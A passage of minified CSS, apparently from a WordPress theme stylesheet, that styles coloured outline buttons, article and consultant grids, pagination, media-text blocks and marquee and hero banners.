.secondary-button{color:#fff;border-color:#fff}.content .has-yellow-background-color div .secondary-button:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content .secondary-button.has-yellow-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color,.content div .secondary-button.has-yellow-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content .secondary-button.has-yellow-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color:hover,.content div .secondary-button.has-yellow-background-color:hover{color:#F2B01F;background-color:#fff;border-color:#F2B01F}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-dark-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-dark-grey-background-color div .secondary-button:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content .secondary-button.has-dark-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color,.content div .secondary-button.has-dark-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content .secondary-button.has-dark-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color:hover,.content div .secondary-button.has-dark-grey-background-color:hover{color:#27282A;background-color:#fff;border-color:#27282A}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-grey-background-color .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-grey-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-grey-background-color div .secondary-button:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content .secondary-button.has-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color,.content div .secondary-button.has-grey-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content .secondary-button.has-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color:hover,.content div .secondary-button.has-grey-background-color:hover{color:#58595B;background-color:#fff;border-color:#58595B}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-light-grey-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-light-grey-background-color div .secondary-button:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content .secondary-button.has-light-grey-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color,.content div .secondary-button.has-light-grey-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content .secondary-button.has-light-grey-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color:hover,.content div .secondary-button.has-light-grey-background-color:hover{color:#A5A5A6;background-color:#4988A2;border-color:#A5A5A6}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-off-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-off-white-background-color div .secondary-button:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content .secondary-button.has-off-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color,.content div .secondary-button.has-off-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content .secondary-button.has-off-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color:hover,.content div .secondary-button.has-off-white-background-color:hover{color:#F2F7FA;background-color:#4988A2;border-color:#F2F7FA}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#fff;border-color:#fff}.content .has-black-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#000;background-color:#fff;border-color:#000}.content .has-black-background-color div .secondary-button{color:#fff;border-color:#fff}.content .has-black-background-color div .secondary-button:hover{color:#000;background-color:#fff;border-color:#000}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content .secondary-button.has-black-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color,.content div .secondary-button.has-black-background-color{color:#fff;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content .secondary-button.has-black-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color:hover,.content div .secondary-button.has-black-background-color:hover{color:#000;background-color:#fff;border-color:#000}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .has-white-background-color div .secondary-button{color:#4988A2;border-color:#4988A2}.content .has-white-background-color div .secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content .secondary-button.has-white-background-color,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color,.content div .secondary-button.has-white-background-color{color:#4988A2;border-color:#4988A2}.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content .secondary-button.has-white-background-color:hover,.content div .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color:hover,.content div .secondary-button.has-white-background-color:hover{color:#fff;background-color:#4988A2;border-color:#fff}.content .wp-block-cover,.content .wp-block-cover-image{min-height:0;padding:1px 0}.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{max-width:1280px;padding:0 60px;margin:0 auto;padding-top:60px;padding-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .wp-block-cover .wp-block-cover__inner-container,.content .wp-block-cover-image .wp-block-cover__inner-container{padding:0 24px}}.content .wp-block-cover .wp-block-cover__inner-container>*:first-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:first-child{margin-top:0}.content .wp-block-cover .wp-block-cover__inner-container>*:last-child,.content .wp-block-cover-image .wp-block-cover__inner-container>*:last-child{margin-bottom:0}.content .alignfull .maybe-wrapper{max-width:1280px;padding:0 60px;margin:0 auto}@media (min-width: 0) and (max-width: 700px){.content .alignfull .maybe-wrapper{padding:0 24px}}.content .article-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .article-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 1150px){.content .article-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .article-grid article{width:100%}}.content .article-grid article h2,.content .article-grid article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}@media (min-width: 1150px) and (max-width: 1320px){.content .article-grid article h2,.content .article-grid article h3{font-size:20px}}.content .article-grid article .topic{font-weight:bold;font-size:16px;line-height:1.25em;color:#A5A5A6;margin-top:20px}.content .article-grid article .inner{text-decoration:none;display:flex;flex-direction:column;height:100%}.content .article-grid article .inner .img{width:100%;padding-top:61%;background-size:cover;background-position:center;flex-shrink:0;background-color:#58595B}.content .article-grid article .inner .info{padding:17px;background:#FFFFFF;border-radius:24px 0px 0px 0px;margin-left:17px;margin-top:-17px;text-decoration:none;display:flex;height:100%;flex-direction:column;justify-content:space-between;min-height:220px;box-sizing:border-box}.content .consultant-grid{margin:0 -12px;display:flex;align-items:stretch;flex-wrap:wrap}.content .consultant-grid article{padding:24px 12px;box-sizing:border-box;width:25%}@media (min-width: 0) and (max-width: 900px){.content .consultant-grid article{width:50%}}@media (min-width: 0) and (max-width: 510px){.content .consultant-grid article{width:100%;max-width:330px;margin:0 auto}}.content .consultant-grid article a{text-decoration:none}.content .consultant-grid article .inner .info{margin-top:12px;text-align:center}.content .consultant-grid article .inner .info h2,.content .consultant-grid article .inner .info h3{font-size:20px;font-weight:bold;line-height:1.2em;margin:0;color:#0076BC}.content .consultant-grid article .inner .info p{font-size:16px;line-height:1.25em;color:#58595B;margin:0}.content .consultant-grid article .inner .img{width:100%;padding-top:100%;background-size:cover;background-position:center;background-color:#58595B;border-radius:0px 0px 30px 0px}.content .article-list article{padding:36px 0 38px 0;border-bottom:1px solid #000000}.content .article-list article a.inner{text-decoration:none;display:flex;align-items:stretch}.content .article-list article .info{width:100%}.content .article-list article .img{width:134px;background-position:center;background-repeat:no-repeat;background-size:contain;flex-shrink:0;margin-left:30px}@media (min-width: 0) and (max-width: 700px){.content .article-list article .img{display:none}}.content .article-list article .type{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;margin-bottom:6px}.content .article-list article .meta{list-style:none;margin:0 -8px 6px -8px;padding:0;display:flex}.content .article-list article .meta li{font-weight:bold;font-size:16px;color:#A5A5A6;line-height:1em;display:block;text-transform:uppercase;padding:0 8px;border-right:2px solid #A5A5A6}.content .article-list article .meta li:before{display:none}@media (min-width: 0) and (max-width: 510px){.content .article-list article .meta li{font-size:14px}}.content .article-list article .meta li:last-child{border-right:none}.content .article-list article h2,.content .article-list article h3{font-size:24px;font-weight:bold;line-height:1.166666em;margin:0;color:#0076BC}@media (min-width: 0) and (max-width: 900px){.content .article-list article h2,.content .article-list article h3{font-size:20px}}.content .article-list article p{font-weight:300;font-size:21px;line-height:1.2em;margin-bottom:0;color:#000}.content .pagination{text-align:center;margin-top:48px}.content .pagination a,.content .pagination span{font-size:16px;line-height:1em;padding:7px 4px;display:inline-block;border:1px solid transparent;vertical-align:middle}.content .pagination a:hover{text-decoration:none;border:1px solid #0076BC}.content .pagination .current{border:1px solid #0076BC;background:#0076BC;color:#fff}.content .pagination .prev:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(90deg)}.content .pagination .next:before{font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";display:block;vertical-align:top;font-size:20px;color:#0076BC;line-height:1em;transform:rotate(-90deg)}.content .wp-block-media-text .wp-block-media-text__content{padding-right:0;padding-left:60px}.content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:60px}@media (min-width: 0) and (max-width: 900px){.content .wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100% !important}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.content .wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2;padding-left:0;padding-right:0;padding-top:40px;padding-bottom:40px}}.content .wp-block-media-text .wp-block-media-text__content{padding-top:60px;padding-bottom:60px}.content .wp-block-media-text .wp-block-media-text__content>*:first-child{margin-top:0}.content .wp-block-media-text .wp-block-media-text__content>*:last-child{margin-bottom:0}.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding-left:60px;padding-right:calc( 50vw - 640px)}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull .wp-block-media-text__content{padding:30px 24px}}.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc( 50vw - 640px);padding-right:60px}@media (min-width: 0) and (max-width: 1400px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:60px 24px}}@media (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding:30px 24px}}.content .rm-expand{display:none;padding:1px 0}.content .has-dark-blue-background-color,.content .has-dark-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-background-color{background-color:#0B2A4A;color:#fff}.content .has-dark-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-blue-color{color:#0B2A4A}.content .has-bright-blue-background-color,.content .has-bright-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-background-color{background-color:#0076BC;color:#fff}.content .has-bright-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-bright-blue-color{color:#0076BC}.content .has-muted-blue-background-color,.content .has-muted-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-background-color{background-color:#4988A2;color:#fff}.content .has-muted-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-muted-blue-color{color:#4988A2}.content .has-orange-background-color,.content .has-orange-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-background-color{background-color:#DD5125;color:#fff}.content .has-orange-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-orange-color{color:#DD5125}.content .has-red-background-color,.content .has-red-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-background-color{background-color:#A43227;color:#fff}.content .has-red-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-red-color{color:#A43227}.content .has-teal-background-color,.content .has-teal-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-background-color{background-color:#15A695;color:#fff}.content .has-teal-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-teal-color{color:#15A695}.content .has-purple-background-color,.content .has-purple-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-background-color{background-color:#564788;color:#fff}.content .has-purple-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-purple-color{color:#564788}.content .has-light-blue-background-color,.content .has-light-blue-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-background-color{background-color:#63C6ED;color:#000}.content .has-light-blue-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-blue-color{color:#63C6ED}.content .has-green-background-color,.content .has-green-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-background-color{background-color:#6BA137;color:#000}.content .has-green-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-green-color{color:#6BA137}.content .has-yellow-background-color,.content .has-yellow-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-background-color{background-color:#F2B01F;color:#000}.content .has-yellow-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-yellow-color{color:#F2B01F}.content .has-dark-grey-background-color,.content .has-dark-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-background-color{background-color:#27282A;color:#fff}.content .has-dark-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-dark-grey-color{color:#27282A}.content .has-grey-background-color,.content .has-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-background-color{background-color:#58595B;color:#fff}.content .has-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-grey-color{color:#58595B}.content .has-light-grey-background-color,.content .has-light-grey-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-background-color{background-color:#A5A5A6;color:#000}.content .has-light-grey-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-light-grey-color{color:#A5A5A6}.content .has-off-white-background-color,.content .has-off-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-background-color{background-color:#F2F7FA;color:#000}.content .has-off-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-off-white-color{color:#F2F7FA}.content .has-black-background-color,.content .has-black-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-background-color{background-color:#000;color:#fff}.content .has-black-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-black-color{color:#000}.content .has-white-background-color,.content .has-white-background-color .wp-block-cover__inner-container,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-background-color{background-color:#fff;color:#000}.content .has-white-color,.content .wp-block-button.is-style-outline .wp-block-button__link.has-white-color{color:#fff}.content .block-marquee{position:relative}.content .block-marquee .cutout{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .cutout{margin-right:12px}}.content .block-marquee .outerwrap{background:#000;position:relative;text-align:left;padding-left:24px;overflow:hidden;display:block !important}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .outerwrap{padding-left:12px}}.content .block-marquee .cutout>.outerwrap{display:none}.content .block-marquee .cutout>div:first-child{display:block}.content .block-marquee .slick-slide>div{padding-right:24px}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide>div{height:100%}.content .block-marquee .slick-slide>div .outerwrap{display:flex !important;height:100%}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .slick-slide>div{padding-right:12px}}.content .block-marquee .marquee-wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .marquee-wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .marquee-wrapper{display:block;height:auto;padding-bottom:478px}}@media (min-width: 0) and (max-width: 700px){.content .block-marquee .marquee-wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .marquee-wrapper{padding-right:24px;padding-bottom:380px}}.content .block-marquee .copy{width:60%;color:#fff;position:relative;z-index:5;max-width:560px;padding-top:60px}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy{width:50%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .copy{width:100%;max-width:100%;margin-right:24px}}.content .block-marquee .copy .before-title{color:rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy .before-title{font-size:16px}}.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;padding:0 0 30px 0;margin:0 0 30px 0;color:#fff;position:relative}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy h1,.content .block-marquee .copy h2{font-size:30px}}.content .block-marquee .copy h1 strong,.content .block-marquee .copy h2 strong{color:#63C6ED}.content .block-marquee .copy h1:after,.content .block-marquee .copy h2:after{content:'';position:absolute;bottom:0;right:0;width:100vw;border-bottom:1px solid #FFFFFF}.content .block-marquee .copy p{color:#fff;font-weight:bold;font-size:20px;line-height:1.2em}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .copy p{font-size:16px}}.content .block-marquee .copy p a{text-decoration:none;color:#F2B01F;transition:color .1s}.content .block-marquee .copy p a:hover{color:#DD5125}.content .block-marquee .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0;width:45%}.content .block-marquee .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:20%;height:100%;top:0}.content .block-marquee .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:20%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-marquee .img{width:55%}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .img{width:100%;max-width:400px;top:auto;bottom:0;height:440px;right:50%;transform:translateX(50%)}}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .img{height:350px}}.content .block-marquee .consultant-info{box-sizing:border-box;display:block;position:absolute;z-index:3;bottom:110px;right:0;color:#fff}@media (min-width: 0) and (max-width: 510px){.content .block-marquee .consultant-info{bottom:60px}}.content .block-marquee .consultant-info h3,.content .block-marquee .consultant-info p{margin:0;font-size:16px;line-height:1.25em;text-align:left;color:#fff;padding-right:20px}.content .block-marquee .consultant-info h3{margin-bottom:2px;color:#63C6ED}.content .block-marquee .outerwrap.bg-img-full .img{width:100vw;margin-left:calc( 50% - 50vw);margin-right:calc( 50% - 50vw);background-size:cover;background-position:center}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img{transform:none;right:0;max-width:100vw}}.content .block-marquee .outerwrap.bg-img-full .img:before{display:none}.content .block-marquee .outerwrap.bg-img-full .img:after{content:'';position:absolute;top:0;left:0;width:50%;height:100%;background:linear-gradient(90deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%)}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .outerwrap.bg-img-full .img:after{display:none}}.content .block-marquee .dots-wrapper .inner{position:relative}.content .block-marquee .slick-dots{position:absolute;bottom:30px;left:0;list-style:none;margin:0;padding:0;display:flex}.content .block-marquee .slick-dots li:before{display:none}.content .block-marquee .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-marquee .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#fff;display:block;transition:background-color .1s}.content .block-marquee .slick-dots li.slick-active button:after{background-color:#F2B01F}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-track{display:flex !important}}@media (min-width: 0) and (max-width: 900px){.content .block-marquee .slick-slide{height:inherit !important}}.acf-block-preview .content .block-marquee a{pointer-events:none}.content .wp-block-acf-marquee .acf-block-preview a{pointer-events:none}.content .block-hero{height:690px;position:relative;height:400px;margin-bottom:60px}@media (min-width: 0) and (max-width: 700px){.content .block-hero{height:auto}}.content .block-hero .outerwrap{background:#0B2A4A;border-radius:0px 0px 93px 0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative}.content .block-hero .outerwrap:before{background-image:url(../images/dot-logo.svg);width:800px;height:800px;right:-370px;top:50%;margin-top:-400px;background-size:contain;background-position:center;background-repeat:no-repeat;position:absolute;content:'';z-index:1}@media (min-width: 0) and (max-width: 1100px){.content .block-hero .outerwrap:before{opacity:0.4;right:-400px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap:before{height:110%;margin-top:0;right:0;transform:translate(50%, -50%);width:100%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .outerwrap{padding-left:0}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .outerwrap{margin-right:12px}}.content .block-hero .wrapper{display:flex;align-items:center;height:100%;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{height:auto;display:block;padding:0 60px}}@media (min-width: 0) and (max-width: 700px) and (min-width: 0) and (max-width: 700px){.content .block-hero .wrapper{padding:0 24px}}.content .block-hero .copy{color:#fff;position:relative;z-index:5}@media (min-width: 1101px){.content .block-hero .copy{padding-right:400px}}@media (min-width: 1400px){.content .block-hero .copy{padding-right:370px}}@media (min-width: 1560px){.content .block-hero .copy{padding-right:300px}}@media (min-width: 1700px){.content .block-hero .copy{padding-right:0;max-width:57vw}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy{padding-top:140px;padding-bottom:50px}}.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:93px;font-weight:100;line-height:1em;font-size:74px;margin:0}@media (min-width: 0) and (max-width: 1200px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-hero .copy h1,.content .block-hero .copy h2{font-size:38px}}.content .block-hero .copy ul{list-style:none;margin:0 -.6em 16px -.6em;padding:0;font-size:20px;display:flex;flex-wrap:wrap}.content .block-hero .copy ul li{border-right:2px solid rgba(255,255,255,0.6);font-weight:bold;font-size:20px;line-height:1.2em;padding:0 .6em;color:rgba(255,255,255,0.6);margin:0}@media (min-width: 0) and (max-width: 900px){.content .block-hero .copy ul li{font-size:16px}}.content .block-hero .copy ul li:last-child{border-right:none}.content .block-hero .copy ul li:before{display:none}.content .block-hero .copy ul li a{color:rgba(255,255,255,0.6);text-decoration:none}.content .block-hero .img{height:100%;width:45%;background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1;position:absolute;right:0;top:0}@media (min-width: 0) and (max-width: 700px){.content .block-hero .img{width:100%;position:relative;top:auto;right:auto;background-size:cover;background-position:center;height:254px}}.content .block-hero.has-bg-img .outerwrap:before{display:none}.content .block-hero.has-bg-img .copy{width:50%}@media (min-width: 2000px){.content .block-hero.has-bg-img .copy{width:56%}}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy{width:48%}}@media (min-width: 0) and (max-width: 700px){.content .block-hero.has-bg-img .copy{padding-top:60px;padding-bottom:26px;width:auto}}.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:44px;font-weight:bold;line-height:1.090909;font-weight:100}@media (min-width: 0) and (max-width: 1200px){.content .block-hero.has-bg-img .copy h1,.content .block-hero.has-bg-img .copy h2{font-size:34px}}@media (min-width: 0) and (max-width: 